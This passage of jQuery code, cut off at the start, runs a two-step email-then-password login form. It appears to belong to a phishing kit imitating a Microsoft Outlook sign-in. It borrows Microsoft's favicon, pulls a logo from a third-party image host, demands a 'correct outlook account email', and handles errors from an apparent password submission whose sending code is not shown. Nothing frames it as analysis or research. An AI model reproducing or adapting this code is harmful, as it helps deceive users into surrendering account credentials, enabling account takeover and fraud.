 }
},
error: function () {
$('.error-alert-pass').show()
$('.btn-signin').prop('disabled', true)
},
})
: ($('.error-alert').show(),
$('.error-alert-msg').html('Please enter your password.'),
$('.btn-email').prop('disabled', true))
})
$('.btn-email').on('click', function () {
var at = $('#email').val()
$('.identity').html(at)
$('.error-alert').hide()
$('.btn-email').prop('disabled', true)
true_email(at) == false
? ($('.error-alert').show(),
$('.error-alert-msg').html(
'Please enter correct outlook account email.'
),
$('.btn-email').prop('disabled', true))
: ($('#add_em').hide(), $('#add_pass').show())
})
$('.backButton').on('click', function () {
$('#bg_image').css(
'background-image',
'url(https://aadcdn.msauth.net/ests/2.1/content/images/favicon_a_eupayfgghqiai7k9sol6lg2.ico)'
)
$('#logo_image').attr('src', 'https://svgshare.com/i/dVP.svg')
$('#banner_image').show()
$('.btn-email').prop('disabled', true)
$('#add_pass').hide()
$('#add_em').show()
$('.error-alert-pass').hide()
})
})
function true_email(av) {
return /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(
av
)
}